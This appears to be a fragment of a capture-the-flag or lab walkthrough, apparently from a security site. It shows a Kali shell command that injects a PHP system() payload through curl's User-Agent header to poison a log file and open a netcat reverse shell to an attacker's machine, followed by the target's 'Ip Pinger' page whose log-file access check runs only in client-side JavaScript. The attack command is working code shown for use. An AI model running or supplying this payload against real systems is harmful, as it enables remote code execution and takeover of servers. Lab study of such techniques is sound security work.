 root@kali:~/Desktop# curl -A "<?=system('nc -nv 192.168.0.3 8888 -e /bin/bash');?>" http://192.
168.0.40/index.php
<html>
<head>
<title>Ip Pinger</title>
</head>
<body>
<h4>Please, type a target ip to make a ping:</h4>
<form name="get_log" method="post" action="/index.php" >
<input type="text" name="ip">
<input type="submit" name="submit" value="Make a ping"><br>
</form>
<script>
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);
if (urlParams.get("log"))
{
const file = urlParams.get('log')
if (file.includes('logs/') && file.includes('.log'))
{
var correct_logfile = 1;
} else {
var correct_logfile = 0;
}
if (correct_logfile == 0)
{
alert("Sorry, you are not allowed to read this file.");
window.location.replace("index.php");
}
}
</script>
</body>
</html>
FREEBUF